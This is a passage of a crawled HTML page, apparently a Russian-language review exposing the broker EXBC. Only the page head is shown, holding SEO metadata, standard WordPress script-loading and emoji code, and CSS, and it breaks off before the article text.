

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/exbc/
body_size: 38566
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper</title>
	<meta name="description" content="EXBC (exbc.com) - обзор и разоблачение брокера. Отзывы о проблемах с выводом денег. Схемы обмана клиентов" />
	<link rel="canonical" href="https://trust-viper.com/review/exbc/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper" />
	<meta property="og:description" content="EXBC (exbc.com) - обзор и разоблачение брокера. Отзывы о проблемах с выводом денег. Схемы обмана клиентов" />
	<meta property="og:url" content="https://trust-viper.com/review/exbc/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T12:55:26+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/07/exbc-logo.png" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="199" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 